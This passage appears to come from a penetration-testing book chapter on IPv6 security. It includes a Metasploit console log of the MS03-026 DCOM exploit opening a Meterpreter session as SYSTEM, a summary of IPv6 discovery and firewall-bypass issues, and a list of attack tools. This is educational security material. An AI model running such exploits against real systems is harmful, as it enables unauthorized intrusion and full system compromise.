msf exploit(ms03_026_dcom) > exploit
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:[...]
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:[...][135]
[*] Sending exploit ...
[*] The DCERPC service did not reply to our request
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Sending stage (2650 bytes)
[*] Sleeping before handling stage...
[*] Uploading DLL (73227 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened

msf exploit(ms03_026_dcom) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Summary
Key Concepts
Even though most networks are not “IPv6” ready, many of the machines on those networks are. The introduction of a new protocol stack introduces security challenges that are not well-known and often overlooked during security evaluations. The huge address range of IPv6 makes remote discovery of IPv6 machines difficult, but local network discovery is still possible using the all-nodes broadcast addresses. Link-local addresses are tied to a specific network link and are only guaranteed unique on that network link where they reside. In order to communicate with an IPv6 node using a link-local address, the user must have knowledge of the local scope ID (interface) for that link. In order for a remote application to connect back to the user over a link-local address, the socket code must specify the local scope ID of the correct interface. UDP services which listen on the IPv6 ANY address (::0) will respond to client requests that are sent to the all-nodes broadcast address (FF02::1), which differs from IPv4. IPv6 broadcast traffic is not routable, which limits many attacks to the local network only. Even though many flavors of Linux, BSD, and Windows now enable IPv6 by default, not all applications support listening on the IPv6 interfaces. Software firewalls often allow IPv6 traffic even when configured to block all IPv4 traffic. Immunity CANVAS, the Metasploit Framework, the Nmap Security Scanner, and many other security tools now support IPv6 targets. It is possible to use a tool written for IPv4 against an IPv6 host by using a socket relay tool such as xinetd or socat.
Conclusion
Although the IPv6 backbone infrastructure continues to grow and an increasing number of client systems and devices support IPv6 out of the box, few ISPs are able to provide routing between the customer site and the backbone. Until this gap is closed, security assessments against IPv6 addresses will be limited to the local network. The lack of awareness about IPv6 in most organizations can provide an easy way for an attacker to bypass network controls and fly under the radar of many security monitoring tools. After all, when confronted with the message below, what is an administrator to do?
Last login: Sat Oct 1 11:32:45 2008 from fe80::214:4fff:fe4a:3a30%eth0
IPv6 Resources
Exploits
THC IPv6 Attack Toolkit - http://freeworld.thc.org/thc-ipv6/
The Metasploit Framework - http://metasploit.com
Immunity CANVAS - http://www.immunitysec.com/